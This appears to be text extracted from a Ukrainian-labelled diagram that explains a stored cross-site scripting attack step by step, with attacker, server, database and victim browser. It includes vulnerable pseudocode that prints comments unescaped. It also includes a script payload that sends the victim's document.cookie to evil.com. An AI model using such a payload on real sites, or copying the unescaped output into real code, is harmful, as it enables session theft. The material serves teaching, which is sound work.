 1
Зловмисник
POST htttp://example.com/submit-comment
Веб - сайт
Браузер
<script>...</script>
База даних
Сервер
Вразливий код сайту
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
База даних
Браузер користувача
2
GET htttp://example.com/recent-comment
3
200 OK
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>